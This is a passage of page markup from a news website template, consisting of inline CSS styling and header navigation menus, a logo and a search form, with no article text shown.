				    transition: all 0.5s ease;
				}.tdi_28_760 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_760 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_760 .tdb-menu > li > a,
                .tdi_28_760 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_760:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_760 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_760:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_760 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_760 .tdb-menu > li.current-menu-item > a,
				.tdi_28_760 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_760 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_760 .tdb-menu > li:hover > a,
				.tdi_28_760 .tdb-menu > li.tdb-hover > a,
				.tdi_28_760 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_760 .tdb-menu > li > a:after,
				.tdi_28_760 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_760 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_760 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_760 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_760 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_760 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_760 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_760 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_1a6" class="tdc-row stretch_row"><div class="vc_row tdi_32_e76  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_e76{
                    min-height: 0;
                }.tdi_32_e76,
				.tdi_32_e76 .tdc-columns{
				    display: block;
				}.tdi_32_e76 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_e76{
position:relative;
}

.tdi_32_e76 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_1a6_rand_style td-element-style" ><style>
.tdi_31_1a6_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_cf6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_cf6{
                    vertical-align: baseline;
                }.tdi_34_cf6 .wpb_wrapper,
				.tdi_34_cf6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_cf6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_cf6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_b76" class="tdc-zone"><div class="tdc_zone tdi_36_996  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_996{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_996{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_b76_rand_style td-element-style" ><style>
.tdi_35_b76_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_d26" class="tdc-row"><div class="vc_row tdi_38_76d  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_76d{
                    min-height: 0;
                }.tdi_38_76d,
				.tdi_38_76d .tdc-columns{
				    display: block;
				}.tdi_38_76d .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_76d.tdc-row-content-vert-center,
                    .tdi_38_76d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_76d.tdc-row-content-vert-bottom,
                    .tdi_38_76d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_76d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_76d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_76d {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_76d .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_76d{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_76d .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_0a0  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_0a0{
                    vertical-align: baseline;
                }.tdi_40_0a0 .wpb_wrapper,
				.tdi_40_0a0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_0a0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_0a0 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_0a0{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_659 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_659" >
<style>
/* custom css */
.tdi_41_659{
                    display: inline-block;
                }.tdi_41_659 .tdb-logo-a,
                .tdi_41_659 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_659 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_659 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_659 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_659 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_659 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_659 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_659 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_659 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_659 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_0d6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_0d6{
                    vertical-align: baseline;
                }.tdi_43_0d6 .wpb_wrapper,
				.tdi_43_0d6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_0d6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_0d6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_0d6{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_0d6{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_777 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_777"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_777 .td_block_inner{
                    text-align: center;
                }.tdi_44_777 .tdb-menu > li > a,
                .tdi_44_777 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_777 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_777 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_777 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_777 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_777 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_777 .tdb-menu > li > a,
                .tdi_44_777 .td-subcat-more,
                .tdi_44_777 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_777 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_777 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_777 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_777 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_777 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_777:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_777 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_777 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_777 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_777 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_777 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_777 .tdb-menu > li > a,
                .tdi_44_777 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_777 .tdb-menu > li > a,
                .tdi_44_777 .td-subcat-more,
                .tdi_44_777 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_777:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_777 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_777 .tdb-menu > li > a,
                .tdi_44_777 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_777 .tdb-menu > li > a,
                .tdi_44_777 .td-subcat-more,
                .tdi_44_777 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_777:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_777 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_777 .tdb-menu > li.current-menu-item > a,
				.tdi_44_777 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_777 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_777 .tdb-menu > li:hover > a,
				.tdi_44_777 .tdb-menu > li.tdb-hover > a,
				.tdi_44_777 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_777 .tdb-menu > li > a:after,
				.tdi_44_777 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_777 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_777 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_777 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_777 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_777 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_777 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_777 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_99e  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_99e{
                    vertical-align: baseline;
                }.tdi_48_99e .wpb_wrapper,
				.tdi_48_99e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_99e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_99e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_99e{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_99e{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_006 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_006" >
<style>

/* inline tdc_css att */

.tdi_49_006{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_006 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_006 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_006 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_006 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_006 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_006 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_006 .tdb-drop-down-search-inner,
                .tdi_49_006 .tdb-search-form,
                .tdi_49_006 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_006 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_006 .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_006 .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_006 .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_006 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_006 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_006 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_006 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_006 .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_006 .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_006 .result-msg,
                .tdi_49_006 .result-msg a{
                    color: #ffffff;
                }.tdi_49_006 .result-msg a:hover{
                    color: #000000;
                }.tdi_49_006 .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_006 .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_006 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_006 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_006 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_006 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_006 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_006 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_006 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_006 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_006 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_006 .td-image-container,
				.ie11 .tdi_49_006 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_006 .td-module-meta-info,
				.ie11 .tdi_49_006 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_006 .td-post-vid-time{
					display: block;
				}.tdi_49_006 .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_006 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_006 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_006 .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_006 .td-read-more{
					display: none;
				}.tdi_49_006 .td-author-date{
					display: none;
				}.tdi_49_006 .td-post-author-name{
					display: none;
				}.tdi_49_006 .td-post-date,
				.tdi_49_006 .td-post-author-name span{
					display: none;
				}.tdi_49_006 .entry-review-stars{
					display: none;
				}.tdi_49_006 .td-icon-star,
                .tdi_49_006 .td-icon-star-empty,
                .tdi_49_006 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_006 .td-module-comments{
					display: none;
				}.tdi_49_006 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_006 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_006 .td_module_wrap:hover .td-module-title a,
				.tdi_49_006 .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_006 .td-editor-date,
				.tdi_49_006 .td-editor-date .td-post-author-name,
				.tdi_49_006 .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_006 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_006 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_006 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_006 .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_006 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_006 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_006 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_006 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_006 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_006 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_006 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_006 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_006 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_006 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_006 .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_006 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_006 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_006 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_006 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_006 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_006 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_006 .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_006 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_006 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_006 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_006 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_006 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_006 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_006 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_006 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="47904" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_666" class="tdc-zone"><div class="tdc_zone tdi_51_746  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_746{
                    min-height: 0;
                }
</style><div id="tdi_52_076" class="tdc-row"><div class="vc_row tdi_53_001  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_001{
                    min-height: 0;
                }.tdi_53_001,
				.tdi_53_001 .tdc-columns{
				    display: block;
				}.tdi_53_001 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_001{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_001 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_001{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_444  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_444{
                    vertical-align: baseline;
                }.tdi_55_444 .wpb_wrapper,
				.tdi_55_444 .wpb_wrapper .tdc-elements{
				    display: block;
